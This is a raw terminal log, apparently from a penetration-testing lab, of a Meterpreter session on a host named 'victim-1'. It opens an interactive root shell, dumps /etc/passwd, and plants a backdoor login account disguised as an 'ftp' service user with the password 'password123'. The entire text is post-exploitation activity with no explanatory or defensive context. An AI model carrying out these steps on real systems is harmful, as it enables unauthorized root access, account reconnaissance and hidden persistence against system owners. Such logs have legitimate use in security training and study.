 meterpreter > shell
Process 4992 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (26): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:~# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
messagebus:x:103:105::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
jackie:x:1000:1000:,,,:/home/jackie:/bin/bash
root@victim-1:~# useradd -m ftp -s /bin/bash
useradd -m ftp -s /bin/bash
root@victim-1:~# passwd ftp
passwd ftp
Enter new UNIX password: password123
Retype new UNIX password: password123
passwd: password updated successfully